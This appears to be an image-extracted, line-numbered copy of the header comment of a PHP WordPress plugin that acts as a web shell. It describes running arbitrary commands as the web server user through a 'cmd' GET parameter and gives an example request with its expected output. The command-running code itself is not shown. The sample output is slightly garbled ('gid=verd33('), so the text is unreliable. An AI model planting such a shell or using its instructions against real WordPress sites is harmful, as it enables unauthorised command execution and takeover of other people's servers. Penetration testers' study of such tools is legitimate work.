 1 <?php
2 /*
3 Plugin Name: Cheap & Nasty Wordpress Shell
4 Plugin URI: https://github.com/leonjza/wordpress-shell
5 Description: Execute Commands as the webserver you are serving wordpress with!
Shell will probably live at /wp-content/plugins/shell/shell.php. Commands can be given
using the 'cmd' GET parameter. Eg: "http://192.168.0.1/wp-content/plugins/shell/shell.
php?cmd=id", should provide you with output such as <code>uid=33(www-data) gid=verd33(
www-data) groups=33(www-data)</code>
6 Author: Leon Jacobs
7 Version: 0.3
8 Author URI: https://leonjza.github.io
9 */